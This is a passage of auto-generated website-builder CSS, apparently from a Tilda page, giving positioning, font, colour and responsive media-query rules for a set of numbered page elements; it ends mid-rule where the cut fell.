#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
